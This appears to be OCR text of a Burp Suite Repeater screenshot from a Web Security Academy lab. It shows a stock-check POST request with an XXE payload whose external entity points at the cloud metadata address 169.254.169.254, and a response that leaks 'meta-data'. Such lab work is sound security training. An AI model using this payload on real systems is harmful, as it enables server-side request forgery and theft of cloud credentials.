 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ace41f6f1ee52a9080e404f300f7007e.w
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ace41f6f1ee52a9080e404f300f7007e.web-security-academy.net
3 Cookie: session=DwsBAKJ16qeqfVOOykE8dzpsb776CiMn
4 Content-Length: 189
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://ace41f6f1ee52a9080e404f300f7007e.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ace41f6f1ee52a9080e404f300f7007e.web-security-academy.net
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
21 <stockCheck>
<productId>
&xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 32
5
6 "Invalid product ID: meta-data
7 "